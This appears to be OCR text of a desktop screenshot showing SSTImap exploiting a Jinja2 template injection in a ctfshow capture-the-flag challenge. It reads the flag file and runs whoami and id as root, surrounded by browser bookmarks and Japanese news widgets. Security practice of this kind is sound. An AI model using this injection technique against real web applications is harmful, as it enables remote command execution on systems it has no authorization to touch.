 新建标签页
Web 地址
导入收藏夹
白嫖游戏
阿库尼替克斯
安全应急工具|网络...
渗透师 网络安全从...
[~]#棱角 ::Edge.For...
who are you - AI Se...
Openai
Tide安全团队
其他收藏夹
Wuhan
33℃ / 27℃
Web を検索
サインイン
管理员: Windows PowerShell
[*] Jinja2 plugin is testing rendering with tag '*'
[+] Jinja2 plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: *
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ cat /flag
ctfshow{b6abd776-44a4-4426-a7b2-0ffed67c421c}
posix-linux $ ls
app.py
posix-linux $ whoami
root
posix-linux $ id
uid=0(root) gid=0(root) groups=0(root)
posix-linux $ exit
posix-linux $
トップ
ニュース
検索結果のみ表示
28℃
湿度は 86% です
AFPBB News
フィジー首相、訪中を急き
ょ中止 血の付いたシャ...
「サラリーマン増税」しなくても...国家公...
運転中に「ゴリッ！」とタイヤ＆ホイール...
「教育に悪すぎ」「受信料で何作ってんの...
Full-Count · 6 時間前
【MLB】大谷翔平の電撃移籍
は「大歓迎」 もらったバット
簡単＆便利：缶切りを使わず
に缶を開ける方法
22:00 23:00 00:00 01:00 02:00
28° 28° 28° 27° 27°
0% 0% 0%
フィードバック
英
21:30
2023-07-26